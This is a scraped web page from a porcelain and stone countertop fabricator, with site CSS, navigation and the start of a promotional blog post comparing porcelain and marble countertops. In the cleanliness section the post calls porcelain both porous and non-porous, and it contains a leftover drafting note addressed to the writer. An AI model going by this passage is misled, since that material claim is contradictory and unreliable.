}
.project-menu{
    background: url('https://counter-culture.ca/wp-content/uploads/2017/11/pbicon.png') 20px 5px no-repeat #9e3333;
}

.t-menu, .t-left{margin-top: 4px;}

}




@media screen and (min-width: 960px){
.banner {
    height: 200px!important;
    background-position-y: center!important;
}
}



.wp-video{margin:0 auto;}
.banner {height: 130px;}
.slicknav_menu {background: #9e3333;   FLOAT: LEFT;width: 38%;}
.top a{vertical-align: middle;}
.t-media a{height:22px;display: block;float: right;}
.t-media img {vertical-align: -webkit-baseline-middle;}

.stone-commitment{
    color: #9e3333;
    padding: 30px 0;
    text-align: center;
    border-top: 2px solid #9e3333;
    border-bottom: 2px solid #9e3333;
    font-size: 26px!important;
}




.gallery .gallery-item{margin:0!important;padding:0;}
.gallery .gallery-item a{margin:0;padding:0;width:100%!important;margin-bottom: -9px;}
.gallery .gallery-item .gallery-caption{display:none;}
.arconix-tabs-horizontal .arconix-panes .arconix-pane{padding-top:0!important;}
.arconix-tabs-horizontal ul.arconix-tabs{height:40px;padding: 0 15px;}
.arconix-tabs .arconix-tab{width:24.6%;padding:0!important;margin:0!important;}
.arconix-pane .gal-content{background:#9e3333;}
.arconix-pane .gal-content p{margin: 0;padding: 20px;text-align: left;line-height: 26px;color:#fff;}
.arconix-tabs .arconix-tab a{border-radius:0!important;border:0!important;}
.arconix-tabs-horizontal ul.arconix-tabs li{float:left;}

.stone-styles-gallery .gallery .gallery-icon img {border: 3px solid #cfcfcf!important;}


@media screen and (max-device-width: 480px) {
.t-media, .t-email{display:none;}
.top{width: 62%;padding: 19px 0;}
}

.entry-title{padding-right:10px;}

/** Darcy Home Edits **/

.home .full.cont-wrap{    background: url(https://counter-culture.ca/wp-content/uploads/2017/06/Bianco-neve-Counters.jpg) center;
    background-size: cover;}

	.home #primary{background: rgb(51 51 51 / 90%);
    color: #fff;
    text-shadow: 1px 1px #313131;
    }

.cols3 img, .cols4 img{width: 100%;
    height: auto;}

#secondary h3{font-size: 22px;
    line-height: 26px;
    hyphens: none;}

#secondary h3 a{text-decoration:none;color:#313131;}

.subbtn{width:100%;}

	.themarketplace ol, .themarketplace ul {
    list-style: none;
    margin: 0 0 20px 40px;
}

.themarketplace li {
    line-height: 1.4;
    margin-bottom: 10px;
    list-style-type: disc;
}

.entry-content h2{font-size: 22px;}


#custom_html-2 li{font-size: 16px;
    list-style-type: disc;
	margin-left: 30px;}
#custom_html-2 li a{color: #21759b;}

.cont-wrap {padding: 40px 0 20px;}

@media screen and (max-width: 959px){
	
	.services-content{width:100%!important;}
	
		.home #primary #content{padding:1px 20px 1px 20px;margin-bottom: 20px;}
.cta-small{font-size: 12px;
    margin-top: -16px!important;}
	
	.h-title {
    font-size: 26px !important;
    line-height: 32px!important;
	color:#fff;
		font-weight: 600;
}
	.home .entry-content h2{
		font-size: 20px;
    line-height: 24px;
    font-weight: 400;
	}
	
	.home .entry-content p{font-size:16px;line-height:22px}
	
	.home .btn-small{padding:8px 0 10px;width:100%;display:block;text-align:center;}
	.home .entry-content .cta-small{font-size:12px;margin-top: -22px!important;}
	
	.themarketplace p{line-height: 22px;
    font-size: 16px;margin-bottom:15px;}
	
	.themarketplace h2{font-size:22px;margin-bottom:10px}
	
	.themarketplace h3{font-size:20px;margin:15px 0 10px 0;}
	.themarketplace h3 a{text-decoration:none;color:#111;}
	

	
	.cols3, .cols4{margin-bottom:40px}	
	
	
		.get-quote .wrap-inner{color:#111;text-align:left!important;}
	.get-quote .wrap-inner p{font-size:16px;line-height:22px;}	
	.get-quote .wrap-inner h3{margin:15px 0 0 0;}
	
h3.widget-title{font-size: 22px;
line-height:26px;    color: #111;}
	
	
	.u-left img{width:100%;}	
}

@media screen and (min-width: 960px){
	
		.services-content{width: 72%!important;
    float: left!important;}
	
.entry-content p{line-height: 1.4;}	
	
.h-title {
    font-size: 46px !important;
    line-height: 54px!important;
	color:#fff;
}
	.home .entry-content h2{
		font-size: 26px;
    line-height: 6px;
    font-weight: 400;
	}


	.home #primary #content{padding: 20px 60px 10px 60px;}
.cta-small{font-size: 12px;
    margin-top: -16px!important;}
	
.cols3{width: 32%;
    float: left;	
	}

.cols3.middle{margin: 0 2%;}
	
	.cols4{width: 23%;
    float: left;	
	}

.cols4.middle1{margin: 0 1% 0 2%;}
.cols4.middle2{margin: 0 2% 0 1%;}
	
.themarketplace p{line-height: 1.4;
    font-size: 18px;margin-bottom:15px;}
	
	.themarketplace h2{font-size:26px;margin-bottom:10px}
	
	.themarketplace h3{font-size:20px;margin:15px 0 10px 0;}
	.themarketplace h3 a{text-decoration:none;color:#111;}
	
	
	.get-quote .wrap-inner{color:#111;text-align:left!important;}
	
	.get-quote .wrap-inner h3{margin:15px 0 0 0;}
	
h3.widget-title{font-size: 26px;
    color: #111;}
	
.get-quote {margin-top: 40px;}
	

}


.home .site-content p a{color:#fff;}

@media screen and (min-width: 959px){
.menu-cta{background: #9e3333;
    color: #fff!important;
    padding: 0 30px;
    line-height: 50px;}
.menu-cta a{
    color: #fff!important;
}
}

@media screen and (max-width: 959px){
	.menu-cta{border: 2px solid #fff;}
}
/*
@media screen and (min-width: 959px){
.t-right{text-align:right;}
.t-phone{font-size: 28px;line-height: 28px;width:100%;}
.t-phone p{font-size:16px;}
}
*/


.m-wrap h2, .sup-wrap h2 {
    color: #9e3333;
    font-size: 30px;
    font-weight: normal;
    margin-bottom: 20px;
}


.design-center h2 {
    color: #fff;
    font-size: 25px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 30px;
    margin-bottom: 10px;
}
@media screen and (min-width: 960px){
.design-center h2 {
    font-size: 40px;
    line-height: 40px;
    margin-bottom: 10px;
}
}
@media screen and (min-width: 1200px){
.design-center h2 {
    font-size: 60px;
    line-height: 65px;
}
}
@media screen and (min-width: 1300px){
.design-center h2 {
    line-height: 70px;
}
}

.get-quote h2 {
    color: #fff;
    font-weight: bold;
    font-size: 25px;
    margin-bottom: 20px;
}
@media screen and (min-width: 960px){
.get-quote h2 {
    font-size: 40px;
    margin-bottom: 25px;
}
}

@media screen and (min-width: 600px) {
		.single-author .site-content, .single-format-status .site-content, .blog .site-content, .category .site-content{
		float: left;
		width: 65.104166667%;
	}
}
	.page-template-services-page .site-content {
		float: left;
		width: 100%;
	}
}

aside#block-7{margin-bottom:0;}
aside#block-6 li{font-size: 16px;line-height: 26px;}

aside#block-6 ul {list-style: disc;margin-left: 30px;}

.single-format-status .entry-content{width:100%;}

.single-format-status h1.entry-title{line-height: 1.3;margin-bottom: 20px;}

.author_bio_section{
background-color: #F5F5F5;
padding: 15px;
border: 1px solid #ccc;
}
  
.author_name{
font-size:16px;
font-weight: bold;
}
  
.author_details img {
border: 1px solid #D8D8D8;
border-radius: 50%;
float: left;
margin: 0 10px 10px 0;
}

.author_details, .author_links, .post-meta-info{font-size:16px;}

.post-meta-info{margin-bottom: 35px;line-height: 25px;}

.darcy33 .entry-title a{text-decoration:none;color: #9e3333;font-size:30px;}
.darcy33 .entry-title{margin-bottom: 10px!important;}
.darcy33 .more-link{display: block;margin-top: 15px;}
.entry-content{margin-bottom:40px}
.darcy33 #content img.attachment-single-post-thumbnail{margin: 10px 0 20px 0;}

@media screen and (max-width: 959px){
	.single-format-status .full.banner{display:none;}
	.single-format-status h1.entry-title, .darcy33 .entry-title a{font-size: 28px;}
	.single-format-status .full.cont-wrap{padding-top:0!important}
}

.d-wrap{display:none!important;}
.cont-wrap {
    padding: 40px 0 60px;
}

#wpgmza_map{display:none!important;}

.entry-content blockquote{background: #d5d5d5;
    border: 1px solid grey;
    font-style: normal;}

/** Our Process Widget **/


.process-container {
	    background-color: #f4f4f4;
    width: 95%;
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	color:#fff;
	margin-bottom: 20px;
}

.flex-container{
    justify-content: center;
    align-items: center;
    display: flex;
    /*flex-wrap: wrap;*/
    justify-content: space-around;
    align-items: center;
	
}

.flex-container-main{
	display: block;
}

.flex-container-main .process-step{
	text-align: left;
	padding: 20px 30px 30px 30px;
}

.process-step {
    text-align: center;
    flex: 1 1 30%;
    margin: 10px;
	border: 1px solid transparent;
    border-radius: 10px;
    padding: 10px;
    background-color: #9e3333;
}

.process-step img {
    width: 80px;
    height: 80px;
    margin-bottom: 10px;
}

.process-step p {
    margin: 0;
    font-size: 16px;
    color: #fff;
}

.process-container h4{font-size: 22px;
       margin: 10px 0;}

.fa-solid, .fas {
    font-weight: 900;
    font-size: 46px;
    line-height: 76px;
}

.btn-process{
		background-color: #fff;
		color:#9e3333;
    font-weight: 600;
		border: 2px solid #9e3333;
}

@media (max-width: 768px) {
	.process-container {
		width: 90%;
	}
	.flex-container{	flex-wrap: wrap;}
	.process-step {
    margin: 10px 10px 20px 0;
}
	.process-container h4 {
		font-size: 18px;}
}



@media (min-width: 600px) {
   .get-quote .wp-block-latest-posts.columns-3 li {
        width: calc(29.33333% - .83333em);
        padding: 2%;
		 background: #fff;
    }
}

.get-quote h2{color:#9e3333;}

 /* Reset and base styles with !important to prevent overrides */
  .team-widget * {
    box-sizing: border-box !important;
  }
  
  .team-widget {
    width: 100% !important;
    max-width: 1200px !important;
    margin: 0 auto !important;
    padding: 30px 0 !important;
    font-family: Arial, sans-serif !important;
  }
  
  .team-widget-title {
    font-size: 32px !important;
    line-height: 1.2 !important;
    text-align: center !important;
    margin: 0 0 50px 0 !important;
    padding: 0 !important;
    font-weight: bold !important;
  }
  
  /* Featured Team Member (Owner) - Updated layout */
  .team-member.featured {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    margin-bottom: 50px !important; /* Increased spacing */
    padding: 30px !important;
    background-color: #f9f9f9 !important;
    border-radius: 8px !important;
  }
  
  @media (min-width: 768px) {
    .team-member.featured {
      flex-direction: row !important;
      align-items: flex-start !important;
      justify-content: center !important;
    }
  }
  
  /* New left section for Alex containing image, name and title */
  .team-member-left {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    width: 100% !important;
    max-width: 300px !important;
    margin-bottom: 30px !important;
  }
  
  @media (min-width: 768px) {
    .team-member-left {
      margin-right: 60px !important; /* Increased spacing between image and bio */
      margin-bottom: 0 !important;
    }
  }
  
  /* Container for name and title under image */
  .team-member-header {
    width: 100% !important;
    text-align: center !important;
    margin-top: 20px !important;
  }
  
  .team-member.featured .team-member-image {
    width: 100% !important;
    max-width: 250px !important; /* Slightly reduced for better proportions */
    margin-bottom: 0 !important; /* Removed bottom margin as it's now handled by team-member-header */
    border-radius: 50% !important;
    overflow: hidden !important;
  }
  
  .team-member.featured .team-member-info {
    flex: 1 !important;
    padding-top: 10px !important; /* Added top padding for better alignment */
  }
  
  .team-member.featured .team-member-name {
    font-size: 24px !important;
    line-height: 1.3 !important;
    margin: 0 0 8px 0 !important;
    padding: 0 !important;
    text-align: center !important;
    font-weight: bold !important;
  }
  
  .team-member.featured .team-member-title {
    font-size: 18px !important;
    line-height: 1.4 !important;
    color: #666 !important;
    margin: 0 !important;
    padding: 0 !important;
    text-align: center !important;
    font-weight: normal !important;
  }
  
  .team-member.featured .team-member-bio {
    font-size: 16px !important;
    line-height: 1.6 !important;
    margin: 0 !important;
    padding: 0 !important;
  }
  
  /* Regular Team Members Grid */
  .team-members-grid {
    display: grid !important;
    grid-template-columns: repeat(1, 1fr) !important;
    gap: 30px !important; /* Consistent gap */
    margin-bottom: 0 !important;
  }
  
  /* Ensure we have a 2x2 grid for team members on medium and larger screens */
  @media (min-width: 576px) {
    .team-members-grid {
      grid-template-columns: repeat(2, 1fr) !important;
      row-gap: 30px !important; /* Explicit row gap */
      column-gap: 30px !important; /* Explicit column gap */
    }
  }
  
  .team-member {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    padding: 25px !important;
    background-color: #f9f9f9 !important;
    border-radius: 8px !important;
    transition: transform 0.3s ease !important;
    height: 100% !important;
  }
  
  .team-member:hover {
    transform: translateY(-5px) !important;
  }
  
  .team-member-image {
    width: 100% !important;
    max-width: 200px !important;
    margin-bottom: 20px !important;
    border-radius: 50% !important;
    overflow: hidden !important;
  }
  
  .team-member-image img {
    width: 100% !important;
    height: auto !important;
    display: block !important;
    object-fit: cover !important;
    aspect-ratio: 1/1 !important;
  }
  
  .team-member-name {
    font-size: 20px !important;
    line-height: 1.3 !important;
    margin: 0 0 8px 0 !important;
    padding: 0 !important;
    text-align: center !important;
    font-weight: bold !important;
  }
  
  .team-member-title {
    font-size: 16px !important;
    line-height: 1.4 !important;
    color: #666 !important;
    margin: 0 0 15px 0 !important;
    padding: 0 !important;
    text-align: center !important;
    font-weight: normal !important;
  }
  
  .team-member-bio {
    font-size: 15px !important;
    line-height: 1.5 !important;
    text-align: center !important;
    margin: 0 !important;
    padding: 0 !important;
  }

/* Small Meet the Team Widget */
  /* Reset and base styles with !important to prevent overrides */
  .team-compact-widget * {
    box-sizing: border-box !important;
  }
  
  .team-compact-widget {
    width: 960px;
    max-width: 1200px !important;
    margin: 80px auto !important;
    padding: 30px 0 !important;
    font-family: Arial, sans-serif !important;
		background-color: #f4f4f4;
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    color: #fff;
    margin-bottom: 20px;
  }

.team-compact-widget h3{text-align:center;}
  
  .team-compact-title {
    font-size: 28px !important;
    line-height: 1.2 !important;
    text-align: center !important;
    margin: 0 0 30px 0 !important;
    padding: 0 !important;
    font-weight: bold !important;
  }
  
  .team-compact-container {
    display: flex !important;
    flex-wrap: wrap !important;
    justify-content: center !important;
    gap: 20px !important;
  }
  
  .team-compact-member {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    width: 100% !important;
    max-width: 150px !important;
    transition: transform 0.3s ease !important;
  }
  
  .team-compact-member:hover {
    transform: translateY(-5px) !important;
  }
  
  .team-compact-image {
    width: 100% !important;
    max-width: 120px !important;
    margin-bottom: 10px !important;
    border-radius: 50% !important;
    overflow: hidden !important;
  }
  
  .team-compact-image img {
    width: 100% !important;
    height: auto !important;
    display: block !important;
    object-fit: cover !important;
    aspect-ratio: 1/1 !important;
  }
  
  .team-compact-name {
    font-size: 16px !important;
    line-height: 1.3 !important;
    margin: 0 0 4px 0 !important;
    padding: 0 !important;
    text-align: center !important;
    font-weight: bold !important;
		color:#000;
  }
  
  .team-compact-title {
    font-size: 14px !important;
    line-height: 1.4 !important;
    color: #666 !important;
    margin: 0 !important;
    padding: 0 !important;
    text-align: center !important;
    font-weight: normal !important;
  }
  
/* Responsive adjustments */
  @media (max-width: 768px) {
    .team-compact-container {
      gap: 15px !important;
    }
    
    .team-compact-member {
      max-width: 140px !important;
    }
    
    .team-compact-image {
      max-width: 100px !important;
    }
    
    .team-compact-name {
      font-size: 14px !important;
    }
    
    .team-compact-role {
      font-size: 12px !important;
    }
  }
  
  /* Mobile specific - 2x2 grid */
  @media (max-width: 480px) {
    .team-compact-widget {
      padding: 40px 15px !important;
			width: 80%;
    }
    
    .team-compact-container {
      display: grid !important;
      grid-template-columns: repeat(2, 1fr) !important;
      gap: 15px !important;
      justify-content: center !important;
    }
    
    .team-compact-member {
      max-width: 100% !important; /* Allow full width within the grid cell */
      width: 100% !important;
      margin: 0 !important; /* Remove any margins */
      padding: 10px 5px !important;
    }
    
    .team-compact-image {
      max-width: 80px !important;
      margin-bottom: 8px !important;
    }
    
    /* Fifth item (Yuri) special handling to center in bottom row */
    .team-compact-container .team-compact-member:nth-child(5) {
      grid-column: span 2 !important; /* Make the fifth item span both columns */
      max-width: 50% !important; /* Limit width to be similar to other items */
      margin: 0 auto !important; /* Center the item */
    }
  }

#gallery-2 .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 17% !important;
    margin: 10px !important;
}
  @media (max-width: 480px) {
		#gallery-2 .gallery-item {
	    width: 26% !important;
	}
}

/** Blog Archive **/
.author .author-description h1{font-size: 38px;padding-bottom: 15px;}
.author section#primary{width: 65.104166667%;}
.author .author-description p {
    color: #000000;
    font-size: 16px !important;
    line-height: 1.846153846;
}

.author article h1{font-size: 28px !important;
        line-height: 34px !important;
        padding-bottom: 15px;}
.author article .entry-content{width:100%;}

.author-media{margin-top:10px;}
.author-media h4{padding-bottom:5px;}

@media (max-width: 768px) {
.author section#primary {
    width: 100%;
}
	.author	.author-avatar{text-align:center;margin-bottom:15px;}
	}

.author-linkedin{display:block;margin-top:5px}		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-10243 single-format-status wp-theme-counterculture custom-font-enabled single-author">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXP5HS2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<style>
@media screen and (min-width: 960px) {
	.entry-header{float:left}
	.entry-content{float:right;width:78%}
}
</style>
<div class="full top">
	<div class="wrap">
		<div class="t-left">
			<div class="t-email">counterculturefab@gmail.com</div>
			<div class="t-phone"><span>647-878-8070</span></div>
		</div>
		<div class="t-right">
			<div class="t-media">
				<a href="https://www.facebook.com/Counter-Culture-GTA-570158633177869/" target="_blank"><img src="https://counter-culture.ca/wp-content/themes/counterculture/images/fb.png" alt="counter culture facebook page" /></a><a href="https://twitter.com/CountersGTA" target="_blank"><img src="https://counter-culture.ca/wp-content/themes/counterculture/images/twitter.png" alt="counter culture twitter page" /></a></a><a href="https://www.instagram.com/Counter_CultureGTA/" target="_blank"><img src="https://counter-culture.ca/wp-content/themes/counterculture/images/instagram.png" alt="counter culture instagram page" /></a><a href="mailto:info@counter-culture.ca"><img src="https://counter-culture.ca/wp-content/themes/counterculture/images/email.png" alt="counter culture email address" /></a>
			</div>
			<div class="t-menu">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4139"><a href="https://counter-culture.ca/">Home</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://counter-culture.ca/about-us/">About Us</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4149"><a href="https://counter-culture.ca/contact-us/">Contact Us</a></li>
</ul></div>			</div>
		</div>
	</div>
</div>
<div style="clear:both;"></div>
<div class="full head">
	<div class="wrap">
		<div class="logo"><a href="/"><img src="https://counter-culture.ca/wp-content/themes/counterculture/images/logo.png" alt="counter culture fabricators logo" /></a></div>
		<div class="h-right">
			<div class="h-menu">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-29966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29966"><a href="https://counter-culture.ca/">Porcelain Fabricator</a></li>
<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://counter-culture.ca/porcelain-slabs/">Porcelain Slabs</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://counter-culture.ca/porcelain-kitchens/">Kitchens</a>
<ul class="sub-menu">
	<li id="menu-item-3913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3913"><a href="https://counter-culture.ca/porcelain-kitchen-countertops/">Porcelain Countertop</a></li>
	<li id="menu-item-3914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3914"><a href="https://counter-culture.ca/porcelain-kitchen-backsplash/">Porcelain Backsplash</a></li>
	<li id="menu-item-3912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3912"><a href="https://counter-culture.ca/porcelain-kitchen-island/">Porcelain Island</a></li>
</ul>
</li>
<li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3930"><a href="https://counter-culture.ca/porcelain-bathrooms/">Bathrooms</a>
<ul class="sub-menu">
	<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a href="https://counter-culture.ca/porcelain-bathroom-vanity/">Porcelain Vanity</a></li>
	<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://counter-culture.ca/porcelain-shower/">Porcelain Shower</a></li>
	<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4004"><a href="https://counter-culture.ca/porcelain-integrated-sink/">Porcelain Integrated Sink</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-144"><a href="https://counter-culture.ca/services/living-space/">Living Spaces</a>
<ul class="sub-menu">
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://counter-culture.ca/services/living-space/fireplaces/">Porcelain Fireplaces</a></li>
	<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://counter-culture.ca/services/living-space/furniture/">Porcelain Furniture</a></li>
	<li id="menu-item-4119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://counter-culture.ca/porcelain-floors/">Porcelain Floors</a></li>
	<li id="menu-item-4120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://counter-culture.ca/porcelain-wall/">Porcelain Wall</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-944"><a href="https://counter-culture.ca/accessories/">Fixtures</a>
	<ul class="sub-menu">
		<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://counter-culture.ca/accessories/sinks/">Sinks</a></li>
		<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://counter-culture.ca/accessories/faucets/">Faucets</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4128"><a href="https://counter-culture.ca/about-us/">Why Us</a>
<ul class="sub-menu">
	<li id="menu-item-19864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19864"><a href="https://counter-culture.ca/our-process/">Our Process</a></li>
	<li id="menu-item-26389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26389"><a href="https://counter-culture.ca/our-team/">Our Team</a></li>
	<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137"><a href="https://counter-culture.ca/about-us/">About Us</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://counter-culture.ca/porcelain-stone-installation/">Porcelain Stone Installation</a></li>
	<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4126"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4127"><a href="https://counter-culture.ca/stone/slabs/">Stone Slab Fabrication</a>
		<ul class="sub-menu">
			<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://counter-culture.ca/stone/slabs/granite/">Granite Fabrication</a></li>
			<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a href="https://counter-culture.ca/stone/slabs/marble-3/">Marble Fabrication</a></li>
			<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://counter-culture.ca/stone/slabs/quartz-3/">Quartz Fabrication</a></li>
			<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://counter-culture.ca/stone/stone-colours/white/">White Stone Fabrication</a></li>
			<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://counter-culture.ca/stone/stone-colours/black/">Black Stone Fabrication</a></li>
			<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://counter-culture.ca/stone/stone-colours/grey/">Grey Stone Fabrication</a></li>
			<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://counter-culture.ca/stone-styles/calacatta/">Calacatta Stone Fabrication</a></li>
			<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://counter-culture.ca/stone-styles/carrera/">Carrera Stone Fabrication</a></li>
		</ul>
</li>
		<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1646"><a href="https://counter-culture.ca/stone/edges/">Edge Profiling</a>
		<ul class="sub-menu">
			<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://counter-culture.ca/stone/edges/bullnose-edge/">Bullnose Edge</a></li>
			<li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://counter-culture.ca/stone/edges/edges-ogee/">Ogee Edge</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4471"><a href="https://counter-culture.ca/porcelain-resources/">Porcelain Resources</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://counter-culture.ca/design-centre/">Design Centre</a></li>
	<li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://counter-culture.ca/get-quote-now/">Project Builder</a></li>
</ul>
</li>
<li id="menu-item-4129" class="menu-cta menu-item menu-item-type-post_type menu-item-object-page menu-item-4129"><a href="https://counter-culture.ca/contact-us/">Start Your Project</a></li>
</ul></div>				</nav><!-- #site-navigation -->				
			</div>
		</div>
	</div>
</div>
<div style="clear:both;"></div>
<div class="full banner" style="background:url(https://counter-culture.ca/wp-content/uploads/2025/02/counter-culturte-porcelain-slabs-toronto.jpg) no-repeat top center;">
</div>
<div style="clear:both;"></div>
<div class="full cont-wrap">
	<div class="wrap">
<!--<div id="page" class="hfeed site">

	<div id="main" class="wrapper">-->
	<div id="primary" class="site-content darcy1">
		<div id="content" role="main">

			
				
	<article id="post-10243" class="post-10243 post type-post status-publish format-status has-post-thumbnail hentry category-why-use-porcelain-slab post_format-post-format-status">
		<div class="entry-header">
			<header>
				<h1 class="entry-title">What’s Best for Countertops, Porcelain vs Marble?</h1>
<p class="post-meta-info">
  <strong>Author:</strong>
  <a href="https://counter-culture.ca/author/alex/">
    Alex Stepanov  </a>
  |
  <strong>Date Published:</strong>
  October 28, 2022  |
  <strong>Category:</strong>
  <a href="https://counter-culture.ca/category/why-use-porcelain-slab/">Why Use Porcelain Slab</a></p>

<img width="1200" height="900" src="https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Calacatta-Oro-Venato-Soft-Touch-Procelain-Kitchen-Backsplash.jpg" class="attachment-single-post-thumbnail size-single-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Calacatta-Oro-Venato-Soft-Touch-Procelain-Kitchen-Backsplash.jpg 1200w, https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Calacatta-Oro-Venato-Soft-Touch-Procelain-Kitchen-Backsplash-300x225.jpg 300w, https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Calacatta-Oro-Venato-Soft-Touch-Procelain-Kitchen-Backsplash-768x576.jpg 768w, https://counter-culture.ca/wp-content/uploads/2021/07/Laminam-Calacatta-Oro-Venato-Soft-Touch-Procelain-Kitchen-Backsplash-624x468.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" />			</header>
					</div><!-- .entry-header -->

		<div class="entry-content">
			<blockquote><p>Porcelain slabs offer enhanced durability, design versatility, superior hygiene, and cost-effectiveness over time, making them an ideal choice for high-traffic areas in projects requiring both aesthetic appeal and functionality.</p></blockquote>
<p><span id="more-10243"></span></p>
<p>When looking for the best material for countertops, you might feel overwhelmed by the dizzying number of choices available. Though some might feel that natural stone countertops are always the best choice, engineered stones such as porcelain might make you reconsider that thought. If you’ve been looking into porcelain vs marble countertops, there are a few key distinctions that can help make your choice easier.</p>
<p>At Counter Culture, we have more than 25 years of experience in stone fabrication and have dedicated the last decade to the study of large-format porcelain slab. We know that porcelain can be the ideal material choice for virtually any surface in a home. In this post, we compare marble vs. porcelain countertops to help you understand which option is most suitable for your space. Whether you are a home builder, designer, or owner, we have the expertise you’ve been searching for and are the <a href="https://counter-culture.ca/porcelain-slabs/">porcelain slab fabricator</a> you can depend on.</p>
<h2>Porcelain vs Marble, which is Best for Countertops?</h2>
<p>When considering which is better for your project, knowing the unique properties of porcelain countertops vs marble is essential. Though porcelain and marble can look very similar, they require different levels of maintenance. Below we outline key areas for consideration. Whether you are looking for <a href="https://counter-culture.ca/porcelain-kitchen-countertops/">porcelain kitchen countertops</a> or are deciding between marble and <a href="https://counter-culture.ca/porcelain-bathroom-vanity/">porcelain bathroom vanities</a>, these factors should help you make an informed decision.</p>
<p><strong>Cleanliness</strong> – when looking into porcelain vs marble countertop options, hygiene and cleanliness should always be a top concern. Though beautiful to look at, porcelain is a porous material. This means that it can absorb liquids such as water, oils, and foods. Beyond harbouring bacteria, this can also lead to staining. As porcelain is a non-porous material, worry over stains and bacteria is lessened. Though adequate cleaning is still required, you can feel confident that unwanted bacteria will not leech into your porcelain countertops.</p>
<p>Porcelain&#8217;s non-porous surface makes it an excellent choice for environments where hygiene is a priority, such as kitchens and healthcare facilities. It does not harbor bacteria or odors and is easily cleaned with just soap and water. Expanding on the hygienic benefits of porcelain, especially in the context of current health-conscious trends, could resonate well with clients focused on cleanliness.</p>
